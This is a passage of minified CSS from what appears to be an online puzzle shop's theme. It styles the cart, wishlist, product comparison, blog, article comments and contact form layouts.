.spr-content .spr-form{padding-left:10px;padding-right:10px;padding-bottom:10px}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .preview_content .spr-container .spr-content .spr-form form{padding:15px}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .preview_content .spr-container .spr-content .spr-form form ::-webkit-input-placeholder{font-size:14px}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .preview_content .spr-container .spr-content .spr-form form ::-moz-placeholder{font-size:14px}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .preview_content .spr-container .spr-content .spr-form form :-ms-input-placeholder{font-size:14px}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .preview_content .spr-container .spr-content .spr-form form ::-ms-input-placeholder{font-size:14px}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .preview_content .spr-container .spr-content .spr-form form .spr-form-input{font-size:14px}body .tabs-information-layout .tabs-information .tabs-content .tab-content #customer_review .preview_content .spr-container .spr-content .spr-form form .spr-form-input textarea{min-height:100px;max-height:100px}}body section.cart-content{margin-top:45px;margin-bottom:45px}body section.cart-content table{margin-bottom:30px}body section.cart-content table .price_compare{font-size:14px;color:#8b8b99;padding-left:10px}body section.cart-content table .price_compare .money{color:#8b8b99;font-weight:500}body section.cart-content table .money{color:#d6312e;font-weight:700}body section.cart-content table .product_name{font-size:14px;color:#27272f}body section.cart-content table .product_name>a{color:#8b8b99;font-weight:500;display:inline-block;*display: inline;zoom:1;margin-bottom:15px}body section.cart-content table .product_variant>p{color:#282828;margin-bottom:5px}body section.cart-content table .product_variant>p .variant-title{color:#1a1a1a}body section.cart-content table .quantity-wrapper .quantity-title,body section.cart-content table .quantity-wrapper label{font-size:14px;margin-right:5px;color:#1a1a1a;display:inline-block;*display: inline;zoom:1;line-height:40px;width:60px}body section.cart-content table .quantity-wrapper input,body section.cart-content table .quantity-wrapper select{-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;-moz-appearance:none;-webkit-appearance:none;appearance:none}body section.cart-content table .quantity-wrapper input:not(._btn),body section.cart-content table .quantity-wrapper select:not(._btn){width:120px;height:40px;border:1px solid #e7e9f3;border-radius:0;padding:0 5px;line-height:38px;font-size:12px;text-align:center}body section.cart-content table .product_image{max-width:100%}body section.cart-content table .product_image>a{display:block}body section.cart-content table thead{background-color:#fff;border-bottom:1px solid #e7e9f3}body section.cart-content table thead tr th{font-size:16px;color:#1a1a1a;text-transform:uppercase;text-align:center;vertical-align:middle;font-weight:600;padding:13px 30px}body section.cart-content table thead tr th.wishlist-image,body section.cart-content table thead tr th.image{text-align:left}body section.cart-content table thead tr th:first-child{padding-left:0}body section.cart-content table tbody tr{border-style:solid;border-color:#e7e9f3;border-width:1px;border-width:0;border-bottom-width:1px}body section.cart-content table tbody tr td{text-align:center;vertical-align:middle;padding:30px}@media only screen and (max-width: 991px){body section.cart-content table tbody tr td{padding:15px}}body section.cart-content table tbody tr td.image{width:110px;padding-left:0!important;padding-right:0!important}body section.cart-content table tbody tr td.image img{max-width:100%}body section.cart-content table tbody tr td.image-info{text-align:left;min-width:100px}body section.cart-content table tbody tr td.remove .remove-title{text-transform:uppercase}body section.cart-content table tbody tr td.remove .cs-icon{margin-right:5px}body section.cart-content table tbody tr td.remove .cs-icon:before{font-weight:700;font-size:12px}body section.cart-content table tbody tr.summary{color:#282828}body section.cart-content table tbody tr.summary .total_label{text-align:left;font-size:16px;text-transform:uppercase;font-weight:600;padding-left:0}body section.cart-content table tbody tr.summary .price{text-align:right}body section.cart-content table tbody tr.summary .price .money{font-size:24px;color:#282828;font-weight:600}body section.cart-content ._btn{color:#fff;border-color:#d6312e;background-color:#d6312e;font-size:14px;font-weight:500;border-width:1px;height:50px;line-height:48px;padding:0 20px}body section.cart-content ._btn *{color:currentcolor}body section.cart-content ._btn:focus,body section.cart-content ._btn:hover{color:#8d8d99;border-color:#8d8d99;background-color:#fff}body section.cart-content ._btn:focus *,body section.cart-content ._btn:hover *{color:currentcolor}body section.cart-content .group-button{*zoom: 1}body section.cart-content .group-button:after{content:"";display:table;clear:both}body section.cart-content .group-button .group_btn_right{float:right}body section.cart-content .group-button .group_btn_right ._btn{margin-left:28px}body section.cart-content .group-checkout-input{*zoom: 1;margin-left:-15px;margin-right:-15px;margin-top:30px}body section.cart-content .group-checkout-input .form-action,body section.cart-content .group-checkout-input .form-item{padding:10px 0}body section.cart-content .group-checkout-input select:not(._btn),body section.cart-content .group-checkout-input input:not(._btn){height:40px;line-height:38px;padding:0 15px}body section.cart-content .group-checkout-input textarea{height:200px;padding:20px 15px}body section.cart-content .group-checkout-input textarea:not(._btn),body section.cart-content .group-checkout-input select:not(._btn),body section.cart-content .group-checkout-input input:not(._btn){width:100%;background-color:#fff}body section.cart-content .group-checkout-input:after{content:"";display:table;clear:both}body section.cart-content .group-checkout-input .shipping-calculator h3{color:#282828;font-weight:500;text-transform:uppercase;font-size:24px;line-height:1em;margin-bottom:20px}@media only screen and (max-width: 1199px){body section.cart-content .group-checkout-input .shipping-calculator h3{line-height:1.6em}}body section.cart-content .group-checkout-input .shipping-calculator .group_form{*zoom: 1}body section.cart-content .group-checkout-input .shipping-calculator .group_form:after{content:"";display:table;clear:both}body section.cart-content .group-checkout-input .shipping-calculator .group_form .form-action ._btn{float:left}body section.cart-content .group-checkout-input .shipping-calculator #wrapper-response{*zoom: 1;margin-top:30px}body section.cart-content .group-checkout-input .shipping-calculator #wrapper-response:after{content:"";display:table;clear:both}body section.cart-content .group-checkout-input .shipping-calculator #wrapper-response #shipping-rates-feedback{margin-bottom:0}body section.cart-content .group-checkout-input .checkout-buttons .note-content label{color:#282828;font-weight:500;text-transform:uppercase;font-size:24px;line-height:1em;margin-bottom:30px}@media only screen and (max-width: 1199px){body section.cart-content .group-checkout-input .checkout-buttons .note-content label{line-height:1.6em}}@media only screen and (max-width: 767px){body section.cart-content .group-checkout-input{margin-left:0;margin-right:0}}body section.cart-content .group-checkout-input textarea{height:225px;margin-bottom:5px}body section.cart-content .group_mobile .price-mobile,body section.cart-content .group_mobile .quantity-mobile{margin-bottom:5px}body section.cart-content .group_mobile .quantity-mobile{margin-top:20px}body section.cart-content .group_mobile .quantity-mobile .quantity-title{margin-right:10px}body section.cart-content .group_mobile .price-mobile{display:block}@media only screen and (min-width: 768px){body section.cart-content .group_mobile{display:none}}@media only screen and (max-width: 767px){body section.cart-content table{margin-left:-10px;margin-right:-10px;width:auto}body section.cart-content table .product_name>a{font-size:16px;font-weight:500;margin-bottom:10px}body section.cart-content table thead{display:none}body section.cart-content table tbody{display:block;text-align:center;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:start;-webkit-align-items:flex-start;-moz-align-items:flex-start;-ms-align-items:flex-start;-o-align-items:flex-start;align-items:flex-start}body section.cart-content table tbody tr{padding:0 10px;margin-bottom:15px;vertical-align:top;display:block;border-width:0}body section.cart-content table tbody tr .remove-mobile{margin-top:20px}body section.cart-content table tbody tr .remove-mobile span{text-transform:uppercase}body section.cart-content table tbody tr .remove-mobile .cs-icon{margin-right:5px}body section.cart-content table tbody tr .remove-mobile .cs-icon:before{font-size:12px;font-weight:600}body section.cart-content table tbody tr.summary{width:100%;*zoom: 1}body section.cart-content table tbody tr.summary:after{content:"";display:table;clear:both}body section.cart-content table tbody tr.summary td{width:50%;display:block;float:left;padding:15px;border:1px solid #e7e9f3;border-left-width:0;border-right-width:0}body section.cart-content table tbody tr.summary td.total_label{font-size:24px}body section.cart-content table tbody tr:not(.summary){width:50%;margin-bottom:30px}body section.cart-content table tbody tr:not(.summary) .money{font-size:24px;color:#282828;font-weight:500}body section.cart-content table tbody tr:not(.summary) td{width:100%;max-width:100%;padding:0!important}body section.cart-content table tbody tr:not(.summary) td.remove,body section.cart-content table tbody tr:not(.summary) td.total.title-1,body section.cart-content table tbody tr:not(.summary) td.qty,body section.cart-content table tbody tr:not(.summary) td.price{display:none!important;width:0;max-width:0;min-width:0}body section.cart-content table tbody tr:not(.summary) td.image{max-width:100%;min-width:0;margin-bottom:25px}body section.cart-content .group-button ._btn{width:100%;margin-left:0!important;margin-bottom:10px}body section.cart-content .group-button .group_btn_right{width:100%}body section.cart-content .group-checkout-input>div{padding-left:0;padding-right:0}body section.cart-content .group-checkout-input .shipping-calculator #wrapper-response{margin-bottom:30px}}@media only screen and (max-width: 425px){body section.cart-content{margin-top:22.5px;margin-bottom:22.5px}body section.cart-content table .product_name>a{font-size:12px}body section.cart-content table tbody tr:not(.summary){width:100%}body section.cart-content table tbody tr:not(.summary) .money{font-size:14px}body section.cart-content table tbody tr:not(.summary) td.image{margin-bottom:10px}}body #wishlistcontent{margin-top:90px;margin-bottom:90px}body #wishlistcontent ul{margin:0}body #wishlistcontent ul li{list-style:none}body #wishlistcontent .wishlist-count,body #wishlistcontent span.none{text-align:center;text-transform:uppercase;color:#8b8b99;display:block}body #wishlistcontent .wishlist-count{margin-bottom:20px;font-weight:700}@media only screen and (min-width: 768px){body #wishlistcontent .wlr,body #wishlistcontent .wishlist-heading{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:nowrap;-moz-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:space-between;-ms-justify-content:space-between;justify-content:space-between}body #wishlistcontent .wlr>div,body #wishlistcontent .wishlist-heading>div{-webkit-flex:1;-moz-flex:1;-ms-flex:1;flex:1}}body #wishlistcontent .wlr>div,body #wishlistcontent .wishlist-heading>div{text-align:center;vertical-align:middle;padding:30px}@media only screen and (max-width: 991px){body #wishlistcontent .wlr>div,body #wishlistcontent .wishlist-heading>div{padding:15px}}body #wishlistcontent .wlr .wishlist-addCart,body #wishlistcontent .wishlist-heading .wishlist-addCart{min-width:215px;max-width:215px;text-align:left}body #wishlistcontent .wlr .wishlist-name,body #wishlistcontent .wishlist-heading .wishlist-name{min-width:100px;text-align:left}body #wishlistcontent .wlr .wishlist-image,body #wishlistcontent .wishlist-heading .wishlist-image{width:110px;padding-left:0!important;padding-right:0!important}body #wishlistcontent .wlr .wishlist-image img,body #wishlistcontent .wishlist-heading .wishlist-image img{max-width:100%}body #wishlistcontent .wishlist-heading{background-color:#fff;border-bottom:1px solid #e7e9f3}body #wishlistcontent .wishlist-heading>div{font-size:16px;color:#1a1a1a;text-transform:uppercase;text-align:center;vertical-align:middle;font-weight:600;padding:13px 30px}body #wishlistcontent .wishlist-heading>div.wishlist-image,body #wishlistcontent .wishlist-heading>div.image{text-align:left}@media only screen and (max-width: 767px){body #wishlistcontent .wishlist-heading{display:none}}body #wishlistcontent .wlr{border-style:solid;border-color:#e7e9f3;border-width:1px;border-width:0;border-bottom-width:1px}body #wishlistcontent .wlr .wishlist-name{font-size:14px;color:#27272f}body #wishlistcontent .wlr .wishlist-name>a{color:#8b8b99;font-weight:500;display:inline-block;*display: inline;zoom:1;margin-bottom:15px}body #wishlistcontent .wlr .wishlist-name a{margin-bottom:0}body #wishlistcontent .wlr .wishlist-price .price_compare{font-size:14px;color:#8b8b99;padding-left:10px}body #wishlistcontent .wlr .wishlist-price .price_compare .money{color:#8b8b99;font-weight:500}body #wishlistcontent .wlr .wishlist-price .money{color:#d6312e;font-weight:700}body #wishlistcontent .wlr .wishlist-addCart ._btn{font-size:14px;border-width:1px;height:40px;line-height:38px;font-weight:500;padding:0 20px}body #wishlistcontent .wlr .wishlist-addCart .quantity-content .quantity-title,body #wishlistcontent .wlr .wishlist-addCart .quantity-content label,body #wishlistcontent .wlr .wishlist-addCart .selector-wrapper .quantity-title,body #wishlistcontent .wlr .wishlist-addCart .selector-wrapper label{font-size:14px;margin-right:5px;color:#1a1a1a;display:inline-block;*display: inline;zoom:1;line-height:40px;width:60px}body #wishlistcontent .wlr .wishlist-addCart .quantity-content input,body #wishlistcontent .wlr .wishlist-addCart .quantity-content select,body #wishlistcontent .wlr .wishlist-addCart .selector-wrapper input,body #wishlistcontent .wlr .wishlist-addCart .selector-wrapper select{-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;-moz-appearance:none;-webkit-appearance:none;appearance:none}body #wishlistcontent .wlr .wishlist-addCart .quantity-content input:not(._btn),body #wishlistcontent .wlr .wishlist-addCart .quantity-content select:not(._btn),body #wishlistcontent .wlr .wishlist-addCart .selector-wrapper input:not(._btn),body #wishlistcontent .wlr .wishlist-addCart .selector-wrapper select:not(._btn){width:120px;height:40px;border:1px solid #e7e9f3;border-radius:0;padding:0 5px;line-height:38px;font-size:12px;text-align:center}body #wishlistcontent .wlr .wishlist-addCart .others-bottom{margin-top:20px}body #wishlistcontent .wlr .wishlist-remove .cs-icon{font-weight:900;color:#282828}@media only screen and (max-width: 767px){body #wishlistcontent{margin-left:-10px;margin-right:-10px;margin-bottom:15px}body #wishlistcontent>ul{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}body #wishlistcontent .wishlist-added{border-width:0;display:block;width:50%;padding:0 10px;margin-bottom:30px}body #wishlistcontent .wishlist-added>div{padding:0!important}body #wishlistcontent .wishlist-added .wishlist-image{max-width:100%;min-width:100%;margin-bottom:20px}body #wishlistcontent .wishlist-added .wishlist-addCart .others-bottom{float:left}body #wishlistcontent .wishlist-added .wishlist-remove{float:left;margin-top:20px}body #wishlistcontent .wishlist-added .wishlist-remove>span{font-size:14px;border-width:1px;height:40px;line-height:38px;font-weight:500;padding:0 0 0 10px}body #wishlistcontent .wishlist-added .wishlist-price{text-align:left;margin-bottom:10px}body #wishlistcontent .wishlist-added .wishlist-name{margin-bottom:15px}body #wishlistcontent .wishlist-added .wishlist-name a{font-weight:500;font-size:16px}body #wishlistcontent .wishlist-added .wishlist-addCart{min-width:100%;max-width:100%}}@media only screen and (max-width: 425px){body #wishlistcontent .wishlist-added .wishlist-name{margin-bottom:5px}body #wishlistcontent .wishlist-added .wishlist-addCart ._btn{font-size:12px;border-width:1px;height:30px;line-height:28px;padding:0 15px;font-weight:500}body #wishlistcontent .wishlist-added .wishlist-remove>span{font-size:12px;border-width:1px;height:30px;line-height:28px;font-weight:500;padding:0 0 0 3px}body #wishlistcontent .wishlist-added .wishlist-image{margin-bottom:10px}}body .compare-page #comparecontent{margin-top:90px;margin-bottom:90px}@media only screen and (max-width: 540px){body .compare-page #comparecontent{margin-top:45px;margin-bottom:45px}}body .compare-page #comparecontent span.none{text-transform:uppercase;text-align:center}body .compare-page #comparecontent ul{margin:0}body .compare-page #comparecontent ul li{list-style:none}body .compare-page #comparecontent .compare-count{text-align:center;margin-bottom:30px;text-transform:uppercase;display:block;font-weight:700}body .compare-page #comparecontent .compare-heading{display:none}body .compare-page #comparecontent>ul{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:nowrap;-moz-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;padding-left:25%}body .compare-page #comparecontent>ul .compare{background-color:#fff;width:33.33333%;position:relative;border-style:solid;border-color:#e7e9f3;border-width:0px;border-left-width:1px}body .compare-page #comparecontent>ul .compare:nth-of-type(2)>div:not(.compare-remove){position:relative}body .compare-page #comparecontent>ul .compare:nth-of-type(2)>div:not(.compare-remove):before{font-size:16px;color:#1a1a1a;text-transform:uppercase;text-align:center;vertical-align:middle;font-weight:600;position:absolute;width:100%;right:100%;top:0;bottom:0;text-align:right;padding:17px 15px 17px 0;margin-bottom:-1px}body .compare-page #comparecontent>ul .compare:nth-of-type(2)>div:not(.compare-remove):before.wishlist-image,body .compare-page #comparecontent>ul .compare:nth-of-type(2)>div:not(.compare-remove):before.image{text-align:left}body .compare-page #comparecontent>ul .compare:nth-of-type(2) .compare-image:before{content:"product"}body .compare-page #comparecontent>ul .compare:nth-of-type(2) .compare-addCart:before{content:"add to cart"}body .compare-page #comparecontent>ul .compare:nth-of-type(2) .compare-price:before{content:"";border-bottom:1px solid #e7e9f3}body .compare-page #comparecontent>ul .compare>div{padding:15px}body .compare-page #comparecontent>ul .compare .compare-addCart{padding-top:30px;padding-bottom:30px}body .compare-page #comparecontent>ul .compare .compare-addCart .quantity-title,body .compare-page #comparecontent>ul .compare .compare-addCart label{font-size:14px;margin-right:5px;color:#1a1a1a;display:inline-block;*display: inline;zoom:1;line-height:40px;width:60px}body .compare-page #comparecontent>ul .compare .compare-addCart input,body .compare-page #comparecontent>ul .compare .compare-addCart select{-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;-moz-appearance:none;-webkit-appearance:none;appearance:none}body .compare-page #comparecontent>ul .compare .compare-addCart input:not(._btn),body .compare-page #comparecontent>ul .compare .compare-addCart select:not(._btn){width:120px;height:40px;border:1px solid #e7e9f3;border-radius:0;padding:0 5px;line-height:38px;font-size:12px;text-align:center}body .compare-page #comparecontent>ul .compare .others-bottom{*zoom: 1;margin-top:15px}body .compare-page #comparecontent>ul .compare .others-bottom:after{content:"";display:table;clear:both}body .compare-page #comparecontent>ul .compare .others-bottom ._btn{font-size:14px;border-width:1px;height:40px;line-height:38px;font-weight:500;color:#fff;border-color:#d6312e;background-color:#d6312e;padding:0 23px;float:left}body .compare-page #comparecontent>ul .compare .others-bottom ._btn *{color:currentcolor}body .compare-page #comparecontent>ul .compare .others-bottom ._btn:hover,body .compare-page #comparecontent>ul .compare .others-bottom ._btn:focus{color:#8d8d99;border-color:#8d8d99;background-color:#fff}body .compare-page #comparecontent>ul .compare .others-bottom ._btn:hover *,body .compare-page #comparecontent>ul .compare .others-bottom ._btn:focus *{color:currentcolor}body .compare-page #comparecontent>ul .compare .others-bottom .compare-remove>span{font-size:14px;border-width:1px;height:40px;line-height:38px;padding:0 16px;font-weight:500;cursor:pointer}body .compare-page #comparecontent>ul .compare .compare-image{margin-bottom:10px}body .compare-page #comparecontent>ul .compare .compare-name{font-size:16px;color:#8b8b99;font-weight:500;margin-bottom:6px;padding-top:0;padding-bottom:0}body .compare-page #comparecontent>ul .compare .compare-price{font-size:24px;color:#d6312e;border-bottom:1px solid #e7e9f3;padding-bottom:28px;padding-top:0}body .compare-page #comparecontent>ul .compare .compare-price .price_compare{margin-left:10px;font-size:16px;color:#8b8b99}body .compare-page #comparecontent>ul .compare .compare-price .price_compare .money{color:#8b8b99}body .compare-page #comparecontent>ul .compare>.compare-remove{position:absolute;top:25px;right:25px;border:1px solid #282828;border-radius:50%;text-align:center;z-index:1;color:#282828;width:24px;height:24px;line-height:24px;padding:0}body .compare-page #comparecontent>ul .compare>.compare-remove .cs-icon{line-height:22px;display:block;font-size:12px;font-weight:700}@media only screen and (max-width: 1199px){body .compare-page .container{width:100%;padding:0 15px}}@media only screen and (max-width: 991px){body .compare-page #comparecontent>ul .compare .others-bottom ._btn{width:100%;max-width:140px;padding-left:15px;padding-right:15px}body .compare-page #comparecontent>ul .compare .others-bottom .compare-remove>span{font-size:12px;border-width:1px;height:30px;line-height:28px;font-weight:500;padding:0 5px}}@media only screen and (max-width: 767px){body .compare-page #comparecontent{overflow-x:auto;width:100%}body .compare-page #comparecontent>ul{width:747px;min-width:747px;max-width:747px;padding-left:186.75px}body .compare-page #comparecontent>ul .compare .others-bottom ._btn{padding:0 25px}}body .blog-layout .blog-title-group,body .article-layout .blog-title-group{text-align:center;padding:15px 0}body .blog-layout .blog-title,body .article-layout .blog-title{display:inline-block;*display: inline;zoom:1;margin:0 auto;text-align:center;background-color:#d6312e;text-transform:uppercase;color:#fff;font-size:12px;padding:0 5px;line-height:16px;font-weight:400}body .blog-layout .article-image a,body .article-layout .article-image a{display:block;overflow:hidden;position:relative}body .blog-layout .article-image a:after,body .article-layout .article-image a:after{content:"";position:absolute;top:50%;left:50%;width:55px;height:55px;border:2px solid #fff;border-radius:50%;-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background-image:url(//de.mypuzzle.com/cdn/shop/t/9/assets/icon_blog_bg.png?v=96663464244033072711614938913);background-size:auto;background-repeat:no-repeat;background-position:center center;-ms-transition:all .5s ease;-webkit-transition:all .5s ease;transition:all .5s ease;opacity:0;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$var2)"}body .blog-layout .article-image a:hover:after,body .article-layout .article-image a:hover:after{opacity:1;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$var2)"}body .blog-layout .article-name,body .article-layout .article-name{text-align:center;font-size:16px;margin-bottom:15px}body .blog-layout .article-name a,body .article-layout .article-name a{font-size:14px;color:#282828;font-weight:600}body .blog-layout .article-name a:hover,body .article-layout .article-name a:hover{color:#d6312e}body .blog-layout .article-info,body .article-layout .article-info{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center}body .blog-layout .article-info li,body .article-layout .article-info li{display:block;position:relative;padding:0 15px}body .blog-layout .article-info li:not(:last-child),body .article-layout .article-info li:not(:last-child){padding-right:22px}body .blog-layout .article-info li:not(:last-child):before,body .article-layout .article-info li:not(:last-child):before{content:"";position:absolute;right:0;top:50%;width:7px;height:7px;border-radius:50%;background-color:#e8dac780;-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%)}body .blog-layout .article-info *,body .article-layout .article-info *{font-size:12px;color:#8b8b99}body .blog-layout .articleinfo_group,body .article-layout .articleinfo_group{background-color:#e7e9f380;padding:0 15px 35px}body .blog-layout .article,body .article-layout .article{margin-bottom:30px;-ms-transition:all .5s ease;-webkit-transition:all .5s ease;transition:all .5s ease}@media only screen and (min-width: 1200px){body .blog-layout .article:hover,body .article-layout .article:hover{-moz-box-shadow:0px 12px 16px rgba(0,0,0,.12);-webkit-box-shadow:0px 12px 16px rgba(0,0,0,.12);box-shadow:0 12px 16px #0000001f}}body .blog-layout .articles-group{*zoom: 1;margin-left:-15px;margin-right:-15px}body .blog-layout .articles-group:after{content:"";display:table;clear:both}body .blog-layout .articles-group .articles-group-inner:not(.masonry){display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}body .blog-layout .blog-content.blog-sidebar .articles-group{margin-left:-15px;margin-right:-15px}body .blog-layout .blog-content.blog-sidebar .articles-group-inner{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}@media only screen and (max-width: 991px){body .blog-layout .blog-content.blog-sidebar .articles-group-inner>div{width:50%}}@media only screen and (max-width: 767px){body .blog-layout .blog-content.blog-sidebar .articles-group-inner>div{width:100%}}@media only screen and (max-width: 991px){body .blog-layout .blog-content.blog-default .articles-group-inner>div{width:50%}}@media only screen and (max-width: 767px){body .blog-layout .blog-content.blog-default .articles-group-inner>div{width:100%}}body .blog-layout .blog-content.blog-default .articles-group-inner.masonry{-webkit-column-count:3;-moz-column-count:3;column-count:3;column-gap:30px;-moz-column-gap:30px;-webkit-column-gap:30px;padding:0}body .blog-layout .blog-content.blog-default .articles-group-inner.masonry .item{display:inline-block;*display: inline;zoom:1;width:100%;margin-bottom:40px;overflow:hidden}body .blog-layout .blog-content.blog-default .articles-group-inner.masonry .item .article{margin-bottom:0!important}body .blog-layout .blog-content.blog-default .articles-group-inner.masonry .item .article .article-image>a{display:block;position:relative}body .blog-layout .blog-content.blog-default .articles-group-inner.masonry .item .article .article-image>a:after{content:"";position:absolute;top:0;left:0;right:0;bottom:0;background-color:#0000;-ms-transition:all .5s ease;-webkit-transition:all .5s ease;transition:all .5s ease;opacity:0;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$var2)"}body .blog-layout .blog-content.blog-default .articles-group-inner.masonry .item .article:hover .article-image>a:after{opacity:1;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$var2)";top:50%;left:50%;-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@media only screen and (max-width: 991px){body .blog-layout .blog-content.blog-default .articles-group-inner.masonry{-webkit-column-count:2;-moz-column-count:2;column-count:2}}@media only screen and (max-width: 767px){body .blog-layout .blog-content.blog-default .articles-group-inner.masonry{-webkit-column-count:2;-moz-column-count:2;column-count:2}}@media only screen and (max-width: 425px){body .blog-layout .blog-content.blog-default .articles-group-inner.masonry{-webkit-column-count:1;-moz-column-count:1;column-count:1}}body .blog-layout .blog-content .pagination_group{margin:45px auto}body .article-layout .article-inner{margin-left:-15px;margin-right:-15px}body .article-layout .blog-title-group{text-align:left}body .article-layout .article-info{-webkit-justify-content:flex-start;-ms-justify-content:flex-start;justify-content:flex-start;margin-left:0}body .article-layout .article-info li:first-child{padding-left:0}body .article-layout .article-left-group .group-blog-top{text-align:left}body .article-layout .article-left-group .group-blog-top .article-image img{width:100%}body .article-layout .article-left-group .articledescript_group .article-description{line-height:1.8em}body .article-layout .article-left-group .articledescript_group .article-description strong{color:#282828;font-style:italic;font-weight:600}body .article-layout .group-blog-btm{margin-bottom:45px;margin-top:45px;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center}body .article-layout .group-blog-btm .tags-area{width:40%}body .article-layout .group-blog-btm .tags-area>span{color:#282828;font-weight:600}body .article-layout .group-blog-btm .share-with{width:60%}body .article-layout .group-blog-btm .share-with .social-sharing{text-align:right}body .article-layout .group-blog-btm .share-with .social-sharing a{margin-right:0;margin-left:5px}body .article-layout .recent-blog{padding-top:45px;padding-bottom:45px}body .article-layout .recent-blog .recent-title{color:#282828;font-size:18px;font-weight:600;margin-bottom:0}body .article-layout .recent-blog .recent-article-group{margin-left:-15px;margin-right:-15px}body .article-layout .recent-blog .recent-article{padding-top:30px}body .article-layout .recent-blog .recent-article .owl-item{padding-left:15px;padding-right:15px}body .article-layout .recent-blog .recent-article .owl-item .blog-title-group{text-align:center}body .article-layout .recent-blog .recent-article .owl-item .article-info{-webkit-justify-content:center;-ms-justify-content:center;justify-content:center}body .article-layout .recent-blog .owl-controls .owl-prev,body .article-layout .recent-blog .owl-controls .owl-next{top:auto;bottom:100%;right:15px;left:auto;-ms-transform:none;-webkit-transform:none;transform:none}body .article-layout .recent-blog .owl-controls .owl-prev{margin-right:40px}body .article-layout .comments .article-title{color:#282828;font-weight:600;font-size:18px;text-align:left}body .article-layout .comments .comment:not(:last-child){border-bottom:1px solid #e7e9f3;margin-bottom:20px}body .article-layout .comments .comment .group{*zoom: 1;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:flex-start;-ms-justify-content:flex-start;justify-content:flex-start}body .article-layout .comments .comment .group:after{content:"";display:table;clear:both}body .article-layout .comments .comment .cmt-author{margin-right:20px}body .article-layout .comments .comment .cmt-author *{color:#282828;font-size:14px;font-weight:500;line-height:2em}body .article-layout .comments .comment .cmt-date:before{content:"";height:3px;width:3px;border-radius:50%;background-color:#d6312e;margin-right:5px;display:inline-block;*display: inline;zoom:1;-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%)}body .article-layout .comments .comment .cmt-date *{font-size:12px}body .article-layout .comments .comment .cmt-content p{line-height:1.8em;margin-bottom:20px}body .article-layout .comments .group_form{margin-left:-15px;margin-right:-15px}body .article-layout .comments .group_form .input-row{padding-top:8px;padding-bottom:8px}body .article-layout .comments .group_form .input-row textarea:not(._btn),body .article-layout .comments .group_form .input-row input:not(._btn){border-radius:5px;width:100%}body .article-layout .comments .group_form .input-row textarea:not(._btn):focus,body .article-layout .comments .group_form .input-row input:not(._btn):focus{border-color:#d6312e}body .article-layout .comments .group_form .input-row input{height:40px;line-height:40px}body .article-layout .comments .group_form .input-row textarea{height:140px;line-height:2em}body .contact-content{color:#8b8b99}body .contact-content .contact-title{color:#282828;font-weight:500;font-size:20px;text-transform:uppercase;text-align:center;margin-top:60px;margin-bottom:30px}body .contact-content .detail-layout .contact-title{margin-bottom:30px}body .contact-content .form-layout{margin-bottom:45px}body .contact-content .form-layout .page-title{margin-bottom:10px}body .contact-content .form-layout .form-caption{font-size:16px;line-height:1.8em;margin-bottom:45px}body .contact-content .form-layout .form_group{width:770px;max-width:100%;text-align:center;margin:0 auto}body .contact-content .form-layout ::-webkit-input-placeholder{color:#1a1a1a}body .contact-content .form-layout ::-moz-placeholder{color:#1a1a1a}body .contact-content .form-layout :-ms-input-placeholder{color:#1a1a1a}body .contact-content .form-layout ::-ms-input-placeholder{color:#1a1a1a}body .contact-content .form-layout .form-item{padding:7.5px 0}body .contact-content .form-layout textarea:not(._btn),body .contact-content .form-layout input:not(._btn){width:100%;background-color:#fff}body .contact-content .form-layout input,body .contact-content .form-layout textarea,body .contact-content 